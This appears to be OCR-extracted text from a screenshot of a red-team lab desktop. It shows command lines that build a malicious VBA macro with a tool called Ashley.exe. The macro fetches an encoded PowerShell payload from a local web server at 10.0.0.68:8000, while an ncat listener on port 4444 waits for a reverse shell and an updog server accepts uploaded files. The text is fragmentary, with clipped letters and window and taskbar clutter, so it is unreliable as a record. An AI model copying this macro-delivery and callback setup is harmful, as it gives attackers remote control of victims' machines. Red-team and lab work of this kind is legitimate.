 :\RedTeam\PowerShell>python -m http.server
erving HTTP on :: port 8000 (http://[::]:8000/) ...
C:\WINDOWS\system32\cmd.exe
C:\RedTeam\Read-vba\Read-vba\bin\x64\Release>Ashley.exe -a macro -t powershell -f C:\RedTeam\VBA\trials\Survey --url http://10.0.0.68:8000/Z_enc.ps1 -q 86
C:\WINDOWS\system32\cmd.exe - ncat -lvnp 4444
:\RedTeam>ncat -lvnp 4444
cat: Version 7.93 ( https://nmap.org/ncat )
cat: Listening on :::4444
cat: Listening on 0.0.0.0:4444
FWB-WKSTN-05-E (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
updog - C:\RedTeam\VBA\trials
10.0.0.68:9090
UPDOG
Choose a file... Upload
Search:
Name Size Last Modified
No data available in table
Showing 0 to 0 of 0 entries
updog v1.4
Thursday, April 13, 2023
Type here to search
46°F
5:44 AM
4/13/2023
Right Ctrl